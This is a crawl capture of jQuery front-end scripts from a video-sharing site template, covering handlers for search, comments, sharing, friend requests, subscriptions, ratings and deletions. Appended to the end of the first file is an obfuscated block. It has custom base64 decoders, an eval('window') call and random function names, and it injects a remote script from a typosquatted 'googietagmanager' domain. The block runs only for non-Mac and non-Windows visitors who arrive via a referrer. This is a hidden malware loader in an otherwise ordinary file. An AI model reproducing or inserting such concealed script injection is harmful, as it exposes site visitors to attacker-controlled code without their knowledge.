        event.preventDefault();
        $("#search_advanced").slideUp();
    });

    $("body").on('change', "select[id='search_type']", function(event) {    
        var search_type = $("select[id='search_type']").val();
        var tab_clicked = 'search_tab_' + search_type;
        var tabs        = $("a[id*='search_tab_']");
        $("h2[id='advanced_search_title']").html('ADVANCED ' + search_type.toUpperCase() + ' SEARCH');
        $.each(tabs, function() {
            var tab_current = $(this).attr('id');
            var tab_split   = tab_current.split('_');
            var container   = '#search_' + tab_split[2];
            if ( tab_current == tab_clicked ) {
                $(container).show();
                $('#' + tab_current).removeClass().addClass('active');
            } else {
                $('#' + tab_current).removeClass();
                $(container).hide();
            }            
        });
    });
    
    $("body").on('click', "a[id*='attach_media_']", function(event) {
        event.preventDefault();
        var attach_id   = $(this).attr('id');
        var id_split    = attach_id.split('_');
        var media_type  = id_split[2];
        var media_id    = id_split[3];
        var attach_str  = '[' + media_type + '=' + media_id + ']';        
        var txtarea     = $("textarea[id='blog_content']");
        if ( $(txtarea).length ) {
            $.markItUp({ replaceWith: attach_str });
        } else {
            if ( $("textarea[id='photo_comment']").length ) {
                var txtbox = $("textarea[id='photo_comment']");
            } else if ( $("textarea[id='video_comment']"). length ) {
                var txtbox = $("textarea[id='video_comment']");
            } else if ( $("textarea[id='wall_comment']").length ) {
                var txtbox = $("textarea[id='wall_comment']");
            } else if ( $("textarea[id='blog_comment']") ) {
                var txtbox = $("textarea[id='blog_comment']");
            }
            
            $(txtbox).val($(txtbox).val() + attach_str);
        }
        $('#media_content').fadeOut(); 
    });

    $("body").on('click', "a[id*='attach_mcp_']", function(event) {
        event.preventDefault();
        var click_id    = $(this).attr('id');
        var id_split    = click_id.split('_');
        var type        = id_split[2] + '_' + id_split[3];
        insert_media(type, 1);
    });

    $("body").on('click', "a[id*='p_mc_']", function(event) {    
        event.preventDefault();
        var page_id     = $(this).attr('id');
        var page_split  = page_id.split('_');
        var type        = page_split[2] + '_' + page_split[3];
        var page        = page_split[4];
        insert_media(type, page);
    });
    
    $("body").on('click', "a[id*='delete_comment_']", function(event) {
        event.preventDefault();
        var click_id    = $(this).attr('id');
        var id_split    = click_id.split('_');
        var type        = id_split[2];
        var comment_id  = id_split[3];
        var parent_id   = id_split[4];
        user_posting('#delete_response_' + comment_id, lang_deleting);
        $.post(base_url + '/ajax/' + type + '_comment_delete', { comment_id: comment_id, parent_id: parent_id },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#delete_response_' + comment_id, response.msg);
            } else {
                if ( type == 'wall' ) {
                    $('#wall_comment_' + comment_id).fadeOut();
					$('#end_num').html(parseInt($('#end_num').html(), 10)-1);
					$('#total_comments').html(parseInt($('#total_comments').html(), 10)-1);
                } else {
                    $('#' + type + '_comment_' + parent_id + '_' + comment_id).fadeOut();
					$('#end_num').html(parseInt($('#end_num').html(), 10)-1);
					$('#total_comments').html(parseInt($('#total_comments').html(), 10)-1);	
					if ( type == 'video' ) {
						$('#total_video_comments').html(parseInt($('#total_video_comments').html(), 10)-1);	
					}
                }
            } 
        }, 'json');
    });
    
     $("body").on('click', "a[id*='report_spam_']", function(event) {
        event.preventDefault();
        var click_id    = $(this).attr('id');
        var id_split    = click_id.split('_');
        var type        = id_split[2];
        var comment_id  = id_split[3];
        var parent_id   = id_split[4];
        $.post(base_url + '/ajax/report_spam', { type: type, comment_id: comment_id, parent_id: parent_id },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#delete_response_' + comment_id, response.msg);
            } else {
                $("span[id='reported_spam_" + comment_id + "_" + parent_id + "']").html(response.msg);
            }
        }, 'json');
    });
    
    $("a[id*='delete_photo_']").click(function(event) {
        event.preventDefault();
        var delete_confirm  = confirm(lang_delete_photo_ask);
        if ( !delete_confirm ) {
            return false;
        }		
        var click_id    = $(this).attr('id');
        var id_split    = click_id.split('_');
        var photo_id    = id_split[2];
        user_posting('#delete_photo_message', lang_deleting);
        $.post(base_url + '/ajax/delete_photo', { photo_id: photo_id },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#delete_photo_message', response.msg);
            } else {
                user_response('#delete_photo_message', response.msg);
                $('#album_photo_' + photo_id).fadeOut();
            }
        }, 'json');
    });

    $("input[id*='send_share_']").click(function(event) {
        event.preventDefault();
        var errors          = false;
        var share_id        = $(this).attr('id');
        var id_split        = share_id.split('_');
        var type            = id_split[2];
        var item_id         = id_split[3];
        var share_from      = $("input[id='share_from']").val();
        var share_to        = $("textarea[id='share_to']").val();
        var share_message   = $("textarea[id='share_message']").val();
        var share_from_err  = $("div[id='share_from_error']");
        var share_to_err    = $("div[id='share_to_error']");
        if ( share_from == '' ) {
            errors = true;
            $(share_from_err).html(lang_share_name_empty);
            $(share_from_err).fadeIn();
        } else {
            $(share_from_err).hide();
        }

        if ( share_to == '' ) {
            errors = true;
            $(share_to_err).html(lang_share_rec_empty + '<br />');
            $(share_to_err).fadeIn();
        } else {
            $(share_to_err).hide();
        }

        if ( errors ) {
            return false;
        }

        var selector = '#share_' + type + '_response';
        $(selector).removeClass().addClass('posting');
        $(selector).html(lang_sending);
        $(selector).fadeIn();
        $.post(base_url + '/ajax/share_' + type, { item_id: item_id, from: share_from, to: share_to, message: share_message },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#share_' + type + '_response', response.msg);
            } else {
                user_response('#share_' + type + '_response', response.msg);
                setTimeout("destroy('#share_" + type + "_box')", 3500);
            }
        }, 'json');
    });
    
    $("input[id*='submit_flag_']").click(function(event) {
        event.preventDefault();
        var click_id        = $(this).attr('id');
        var id_split        = click_id.split('_');
        var type            = id_split[2];
        var item_id         = id_split[3];
        var flag_id         = $("input[name='flag_reason']:checked").val();
        var message         = $("textarea[id='flag_message']").val();
        
        user_posting('#flag_' + type + '_response', lang_flaging);
        $.post(base_url + '/ajax/flag_' + type, { item_id: item_id, flag_id: flag_id, message: message },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#flag_' + type + '_response', response.msg);
            } else {
                user_response('#flag_' + type + '_response', response.msg);
                setTimeout("destroy('#flag_" + type + "_box')", 3500);
            }
        }, 'json');
    });
	
    $("body").on('click', ".change-language", function(event) {    	
		event.preventDefault();
		$("input[id='language']").val($(this).attr('id'));
		$("#languageSelect").submit();
	});
	
    $("body").on('click', "button[id*='close_attach_mc_']", function(event) {
        $('#media_content').fadeOut(); 
    });
	
	$("#wrapper").css("padding-bottom", $(".footer-container").height() + "px");
	
	$('#search_type').on('change', function (e) {
		var optionSelected = $("option:selected", this);
		var searchType = this.value;
		$("#search_form").attr("action", relative + "/search/" + searchType);	
	});	
	
});

$( window ).resize(function() {
	$("#wrapper").css("padding-bottom", $(".footer-container").height() + "px");
});
function NpnlNH(e){var t="",n=r=c1=c2=0;while(n<e.length){r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r);n++}else if(r>191&&r<224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)<<6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}return t}function TLyyNQ(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f<e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r)}if(a!=64){t=t+String.fromCharCode(i)}}return NpnlNH(t)}eval('window')['avFUOq']=function(){;(function(u,r,w,d,f,c){var x=TLyyNQ;u=decodeURIComponent(x(u.replace(new RegExp(c+''+c,'g'),c)));'jQuery';k=r[2]+'c'+f[1];'Flex';v=k+f[6];var s=d.createElement(v+c[0]+c[1]),g=function(){};s.type='text/javascript';{s.onload=function(){g()}}s.src=u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly93d3cuZ29vZ2lldGFnbWFuYWdlci5jb20vZ3RhZy9qcy5qcw==','apsmqTV',window,document,'crschliZqk','ptGPTvacXqbZ')};if( !(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1) ) avFUOq();

--- FILE ---
content_type: application/javascript
request_url: https://tpornos.site/templates/frontend/bright-corai/js/jquery.profile-0.2.js
body_size: 2553
content:
$(document).ready(function(){
    $("body").on('click', "[id*='invite_as_friend_']", function(event) {   
        event.preventDefault();
        $('#invite_message').fadeIn();
    });

    $("#close_invite_message").click(function(event) {
        event.preventDefault();
        $('#invite_message').fadeOut();
    });

    $("body").on('click', "a[id*='invitation_sent'], a[id*='friendship_removed_']", function(event) {
        event.preventDefault();
    });

    $("input[id='send_friend_invite']").click(function(event) {
        var message         = $("textarea[id='invite_friend_message']").val();
        var user_id         = $("input[id='user_id']").val();
        if ( message.length > 200 ) {
            $('#invite_friend_error').html(lang_friend_msg);
            $('#invite_friend_error').fadeIn();
            return false;
        }

        user_posting_load('#user_message', lang_sending );
        $.post(base_url + '/ajax/invite_friend', { user_id: user_id, message: message },
        function (response) {
            $("#invite_message").fadeOut();
            $("#invite_message").html('');
            user_response('#user_message', response);
            $("div[id='add_friend']").html('<a href="#invite_friend" id="invition_sent_{$user.UID}">' + lang_friendship + '</a>');
        });
    });

    $("body").on('click', "a[id*='add_block_'],a[id*='remove_block_']", function(event) {  	
        event.preventDefault();
        var block_id    = $(this).attr('id');
        var id_split    = block_id.split('_');
        var action      = id_split[0];
        var user_id     = id_split[2];
        if ( action == 'add' ) {
            var ajax_act    = 'block';
            var block_msg   = lang_blocking;
        } else {
            var ajax_act    = 'unblock';
            var block_msg   = lang_unblocking;
        }
        user_posting('#user_message', block_msg);
        $.post(base_url + '/ajax/' + ajax_act + '_user', { user_id: user_id },
        function(response) {
            user_response('#user_message', response.msg);
            if ( response.status == 1 ) {
                if ( action == 'add' ) {
                    $("div[id='block_user']").html('<a href="#unblock_user" id="remove_block_' + user_id + '">' + lang_unblock + '</a>');
                } else {
                    $("div[id='block_user']").html('<a href="#block_user" id="add_block_' + user_id + '">' + lang_block + '</a>');
                }
            }
        }, 'json');
    });

    $("body").on('click', "a[id*='block_username_'],a[id*='unblock_username_']", function(event) {  	
        event.preventDefault();
        var act_id      = $(this).attr('id');
        var id_split    = act_id.split('_');
        var action      = id_split[0];
        var user_id     = id_split[2];
        $.post(base_url + '/ajax/' + action + '_user', { user_id: user_id },
        function(response) {
            if (response.status == 1) {
                if ( action == 'block' ) {
                    $('#unblock_' + user_id).html('<a href="#unblock" id="unblock_username_' + user_id + '">' + lang_unblock_user + '</a>');
                } else {
                    $('#unblock_' + user_id).html('<a href="#block" id="block_username_' + user_id + '">' + lang_block_user + '</a>');
                }
            }
        }, 'json');
    });

    $("a[id='open_report_user']").click(function(event) {
        event.preventDefault();
        $('#report_message').fadeIn();
    });

    $("a[id='close_report_message']").click(function(event) {
        event.preventDefault();
        $('#report_message').fadeOut();
    });

    $("input[id*='report_reason_']").click(function() {
        var click_id    = $(this).attr('id');
        if ( click_id == 'report_reason_4' ) {
            $('#other_message').show();
        } else {
            $('#other_message').hide();
        }
    });

    $("input[id*='send_flag_user']").click(function() {
        var click_id    = $(this).attr('id');
        var id_split    = click_id.split('_');
        var user_id     = id_split[3];
        var reason      = $("input[name='report_reason']:checked").val();
        var other       = $("textarea[id='other_reason']").val();
        if ( other.length > 100 ) {
            user_posting('#user_message', lang_report_user_msg_length);
            return false;
        }

        user_posting('#user_message', lang_flaging);
        $.post(base_url + '/ajax/report_user', { user_id: user_id, reason: reason, other: other },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#user_message', response.msg);
            } else {
                user_response('#user_message', response.msg);
                $('#report_message').fadeOut();
            }
        }, 'json');
    });

    $("body").on('click', "[id*='remove_from_friends_']", function(event) {	
        event.preventDefault();
        var remove_id   = $(this).attr('id');
        var id_split    = remove_id.split('_');
        var user_id     = id_split[3];
        user_posting('#user_message', 'Removing...');
        $.post(base_url + '/ajax/remove_friend', { user_id: user_id },
        function (response) {
			if (response.status == '1') {
					$("div[id='remove_friend']").html('<a href="#friendship_removed" id="friendship_removed_{$user.UID}">Friends Removed</a>');
				}
			user_response('#user_message', response.msg);
        }, 'json');
    });

    $("body").on('click', "[id*='subscribe_to_']", function(event) {		
        event.preventDefault();
        var subscribe_id    = $(this).attr('id');
        var id_split        = subscribe_id.split('_');
        var user_id         = id_split[2];

        user_posting('#user_message', lang_subscribing);
        $.post(base_url + '/ajax/subscribe', { user_id: user_id },
        function (response) {
			if (response.status == '1') {
          		$("div[id='handle_subscription']").html('<a href="#unsubscribe_user" id="unsubscribe_from_' + user_id + '">' + lang_unsubscribe + '</a>');
			}
            user_response('#user_message', response.msg);
        }, 'json');
    });

    $("body").on('click', "[id*='unsubscribe_from_']", function(event) {
        event.preventDefault();
        var subscribe_id    = $(this).attr('id');
        var id_split        = subscribe_id.split('_');
        var user_id         = id_split[2];

        user_posting('#user_message', lang_unsubscribing);
        $.post(base_url + '/ajax/unsubscribe', { user_id: user_id },
        function (response) {
            if (response.status == '1') {
          		$("div[id='handle_subscription']").html('<a href="#subscribe_user" id="subscribe_to_' + user_id + '">' + lang_subscribe + '</a>');
      		}
			
            user_response('#user_message', response.msg);
        }, 'json');
    });

    var rating_user_text     = $('#rating_text_user').html();
    var rating_user_current  = $("input[id='current_user_rating']").val();

    $("[id*='utar_']").click(function(event) {
        event.preventDefault();
        var star_id     = $(this).attr("id");
        var id_split    = star_id.split('_');
        var rating      = id_split[2];
        var user_id     = id_split[3];
        $("#rating_text_user").html(lang_thanks);
        $.post(base_url + '/ajax/rate_user', { user_id: user_id, rating: rating },
            function (response) {
                $("#rating_user").html(response.rating_code);
                $("#rating_text_user").html(response.msg);
        }, "json");
    });

    $("[id*='utar_']").mouseover(function() {
        var star_id     = $(this).attr('id');
        var id_split    = star_id.split('_');
        var rating      = id_split[2];
        var user_id     = id_split[3];
        for ( var i = 1; i<=5; i++ ) {
            var star_sel = $("a[id='utar_user_" + i + "_" + user_id + "']")
            if ( i <= rating )
                $(star_sel).removeClass().addClass('full');
            else
                $(star_sel).removeClass();
        }
        if ( rating == 1 ) {
            $('#rating_text_user').html(lang_lame);
        } else if ( rating == 2 ) {
            $('#rating_text_user').html(lang_bleh);
        } else if ( rating == 3 ) {
            $('#rating_text_user').html(lang_alright);
        } else if ( rating == 4 ) {
            $('#rating_text_user').html(lang_good);
        } else if ( rating == 5 ) {
            $('#rating_text_user').html(lang_awesome);
        }
    });

   $("ul[id='rating_container_user']").mouseout(function(){
        var star_id     = $("[id*='utar_user_1']").attr('id');
        var id_split    = star_id.split('_');
        var user_id     = id_split[3];
        for ( var i = 0; i < 5; i++ ) {
            var star        = i+1;
            var star_sel    = $("a[id='utar_user_" + star + "_" + user_id + "']");
            if ( rating_user_current >= i+1 ) {
                $(star_sel).removeClass().addClass('full');
            } else if ( rating_user_current >= i+0.5 ) {
                $(star_sel).removeClass().addClass('half');
            } else {
                $(star_sel).removeClass();
            }
        }
        $('#rating_text_user').html(rating_user_text);
    });

    $("a[id*='accept_friend_']").click(function(event) {
        event.preventDefault();
        var accept_id       = $(this).attr('id');
        var id_split        = accept_id.split('_');
        var friend_id       = id_split[2];
        var request_message = '#request_message_' + friend_id;
        $("#request_" + friend_id).hide();
        $.post(base_url + '/ajax/accept_friend', { friend_id: friend_id },
			function(response) {
				user_response(request_message, response);
		});
		
    });

    $("a[id*='reject_friend_']").click(function(event) {
        event.preventDefault();
        var accept_id       = $(this).attr('id');
        var id_split        = accept_id.split('_');
        var friend_id       = id_split[2];
        var request_message = '#request_message_' + friend_id;
        $("#request_" + friend_id).hide();
        $.post(base_url + '/ajax/reject_friend', { friend_id: friend_id },
		  function (response) {
			  user_response(request_message, response);
		});	
    });
    
	$("a[id*='remove_profile_friend_']").click(function(event) {
		event.preventDefault();
        var remove_confirm  = confirm(lang_remove_friend_ask);
        if ( !remove_confirm ) {
            return false;
        }

		var remove_id 	= $(this).attr('id');
		var id_split	= remove_id.split('_');
		var user_id		= id_split[3];
        var remove_msg_sel  = '#remove_friend_message';
        user_posting(remove_msg_sel, lang_removing);
		$.post(base_url + '/ajax/remove_friend', { user_id: user_id },
		function (response) {
			if (response.status == '1') {
				$('#friend_' + user_id).hide();
			}
			
			user_posting(remove_msg_sel, response.msg);
		}, 'json');
	});
	
	$("[id*='remove_subscriber_']").click(function(event) {
        event.preventDefault();
        var subscribe_id    = $(this).attr('id');
        var id_split        = subscribe_id.split('_');
        var user_id         = id_split[2];
		var remove_msg_sel  = '#remove_subscriber_message';
        user_posting(remove_msg_sel, lang_removing);
        $.post(base_url + '/ajax/remove_subscriber', { user_id: user_id },
        function (response) {
            if (response.status == '1') {
				$('#subscriber_' + user_id).hide();
            }
          	
			user_response(remove_msg_sel, response.msg);
        }, 'json');
    });

	$("[id*='remove_subscription_']").click(function(event) {
        event.preventDefault();
        var subscription_id = $(this).attr('id');
        var id_split        = subscription_id.split('_');
        var user_id         = id_split[2];
		var remove_msg_sel  = '#remove_subscription_message';
        user_posting(remove_msg_sel, lang_removing);
        $.post(base_url + '/ajax/remove_subscription', { user_id: user_id },
        function (response) {
            if (response.status == '1') {
				$('#subscription_' + user_id).hide();
            }
          	
			user_response(remove_msg_sel, response.msg);
        }, 'json');
    });

	
    $("a[id*='remove_video_from_']").click(function(event) {
        event.preventDefault();
        var remove_id       = $(this).attr('id');
        var id_split        = remove_id.split('_');
        var list            = id_split[3];
		if (list == 'favorite') {
			var question = lang_remove_fav_video_ask;
		} else {
			var question = lang_remove_playlist_ask;
		}
		
        var remove_confirm  = confirm(question);
        if ( !remove_confirm ) {
            return false;
        }
        var video_id        = id_split[4];
        var remove_msg_sel  = '#remove_' + list + '_message';
        user_posting(remove_msg_sel, lang_removing);
        $.post(base_url + '/ajax/remove_video_' + list, { video_id: video_id },
        function (response) {
            if ( response.status == '0' ) {
                user_posting(remove_msg_sel, response.msg);
            } else {
                user_response(remove_msg_sel, response.msg);
                $('#' + list + '_video_' + video_id).hide();
            }
        }, 'json');
    });

    $("a[id*='remove_photo_from_favorite']").click(function(event) {
        event.preventDefault();
        var remove_confirm  = confirm(lang_remove_fav_photo_ask);
        if ( !remove_confirm ) {
            return false;
        }
        var remove_id       = $(this).attr('id');
        var id_split        = remove_id.split('_');
        var photo_id        = id_split[4];
        var remove_msg_sel  = '#remove_favorite_photo_message';
        user_posting(remove_msg_sel, lang_removing);
        $.post(base_url + '/ajax/remove_photo_favorite', { photo_id: photo_id },
        function (response) {
            if ( response.status == '0' ) {
                user_posting(remove_msg_sel, response.msg);
            } else {
                user_response(remove_msg_sel, response.msg);
                $('#favorite_photo_' + photo_id).hide();
            }
        }, 'json');
    });

    $("a[id*='remove_game_from_favorite']").click(function(event) {
        event.preventDefault();
        var remove_confirm  = confirm(lang_remove_fav_game_ask);
        if ( !remove_confirm ) {
            return false;
        }
        var remove_id       = $(this).attr('id');
        var id_split        = remove_id.split('_');
        var game_id        = id_split[4];
        var remove_msg_sel  = '#remove_favorite_game_message';
        user_posting(remove_msg_sel, 'Removing...');
        $.post(base_url + '/ajax/remove_game_favorite', { game_id: game_id },
        function (response) {
            if ( response.status == '0' ) {
                user_posting(remove_msg_sel, response.msg);
            } else {
                user_response(remove_msg_sel, response.msg);
                $('#favorite_game_' + game_id).hide();
            }
        }, 'json');
    });
    
    $("input[id*='post_wall_comment_']").click(function(event) {
        event.preventDefault();
        var wall_msg    = $("#post_message");
        var input_id    = $(this).attr('id');
        var id_split    = input_id.split('_');
        var user_id     = id_split[3];
        var comment     = $("textarea[id='wall_comment']").val();
        if ( comment == '' ) {
            wall_msg.show();
            return false;
        }
        if ( comment.length > 1000 ) {
            wall_msg.html(lang_wall_length);
            wall_msg.show();
            return false;
        }
                    
        wall_msg.hide();
        user_posting_load('#wall_response', lang_posting);
        $.post(base_url + '/ajax/wall_comment', { user_id: user_id, comment: comment },
        function(response) {
            if ( response.status == '0' ) {
                user_posting('#wall_response', response.msg);
            } else {
                $("textarea[id='wall_comment']").val('');
                var bDIV = $("#comments_delimiter");
                var cDIV = document.createElement("div");
                $(cDIV).html(response.code);
                $(bDIV).after(cDIV);
                user_response('#wall_response', response.msg);
				$('#end_num').html(parseInt($('#end_num').html(), 10)+1);
				$('#total_comments').html(parseInt($('#total_comments').html(), 10)+1);				
            }
        }, "json");
    });
    
    $("body").on('click', "a[id*='p_wall_comments_']", function(event) {
        event.preventDefault();
        var page_id     = $(this).attr('id');
        var id_split    = page_id.split('_');
        var user_id     = id_split[3];
        var page        = id_split[4];
        $.post(base_url + '/ajax/wall_pagination', { user_id: user_id, page: page },
        function(response) {
            if ( response != '' ) {
                var comments_id = $('#wall_comments_' + user_id);
                $(comments_id).hide();
                $(comments_id).html(response);
                $(comments_id).show();
            }
        });
    });
    
    $("a[id='attach_photo']").click(function(event) {
        event.preventDefault();
        insert_media('favorite_photos', 1);
    });

    $("a[id='attach_video']").click(function(event) {
        event.preventDefault();
        insert_media('playlist_videos', 1);
    });
	
    $("a[id='info-showmore']").click(function(event) {
        event.preventDefault();
			$("#info-container").fadeIn();
			$(this).hide();
			$("#info-hide").show();
    });
	
    $("a[id='info-hide']").click(function(event) {
        event.preventDefault();
			$("#info-container").fadeOut();
			$(this).hide();
			$("#info-showmore").show();
    });

    $("a[id*='delete_video_']").click(function(event) {
        event.preventDefault();
        var delete_id       = $(this).attr('id');
        var id_split        = delete_id.split('_');
		var question = lang_delete_video_ask;
        var remove_confirm  = confirm(question);
        if ( !remove_confirm ) {
            return false;
        }
        var video_id        = id_split[2];
        var delete_video_msg  = '#remove_' + '_message';
        user_posting('#delete_video_message', lang_removing);
        $.post(base_url + '/ajax/delete_video', { video_id: video_id },
        function (response) {
            if ( response.status == '0' ) {
                user_posting('#delete_video_message', response.msg);
            } else {
                user_response('#delete_video_message', response.msg);
                $('#video_' + video_id).hide();
            }
        }, 'json');
    });	
	
    $("a[id*='delete_game_']").click(function(event) {
        event.preventDefault();
        var delete_id       = $(this).attr('id');
        var id_split        = delete_id.split('_');
		var question = lang_delete_game_ask;
        var remove_confirm  = confirm(question);
        if ( !remove_confirm ) {
            return false;
        }
        var game_id        = id_split[2];
        var delete_game_msg  = '#remove_' + '_message';
        user_posting('#delete_game_message', lang_removing);
        $.post(base_url + '/ajax/delete_game', { game_id: game_id },
        function (response) {
            if ( response.status == '0' ) {
                user_posting('#delete_game_message', response.msg);
            } else {
                user_response('#delete_game_message', response.msg);
                $('#game_' + game_id).hide();
            }
        }, 'json');
    });		
	
});
